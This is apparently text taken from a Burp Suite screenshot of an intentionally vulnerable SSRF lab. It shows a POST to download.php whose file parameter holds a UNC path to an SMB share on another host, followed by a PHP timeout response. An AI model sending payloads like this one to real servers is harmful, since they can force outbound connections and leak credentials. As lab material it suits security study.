 Go Cancel < > Target: http://indishell.lab ?
Request
Raw Params Headers Hex
POST /ssrf_vulnerable_lab/download.php HTTP/1.1
Host: indishell.lab
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://indishell.lab/ssrf_vulnerable_lab/download.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: PHPSESSID=t8qv628bf7jo6g7k699d0ou4m5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
file=\\192.168.56.104\IPC$\r.txt&download=Download+file
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 03:47:13 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
X-Powered-By: PHP/5.6.38
Content-Length: 156
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>:  Maximum execution time of 30 seconds
exceeded in
<b>C:\xampp\htdocs\SSRF_Vulnerable_lab\download.php</b> on line
<b>5</b><br />
? < + > Type a search term 0 matches
375 bytes 31,024 millis